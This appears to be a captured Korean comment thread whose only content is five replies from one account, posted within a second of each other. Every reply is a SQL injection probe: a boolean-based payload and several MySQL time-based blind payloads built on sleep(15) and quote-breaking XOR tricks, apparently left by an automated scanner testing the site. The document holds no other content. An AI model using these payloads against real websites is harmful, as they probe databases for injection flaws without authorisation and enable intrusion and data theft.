
답글
fnfOzvSR
2024-10-07 22:41:24
-1" OR 2+865-865-1=0+0+0+1 --
답글
fnfOzvSR
2024-10-07 22:41:24
if(now()=sysdate(),sleep(15),0)
답글
fnfOzvSR
2024-10-07 22:41:24
e0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
답글
fnfOzvSR
2024-10-07 22:41:25
e0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
답글
fnfOzvSR
2024-10-07 22:41:25
(select(0)from(select(sleep(15)))v)/*'+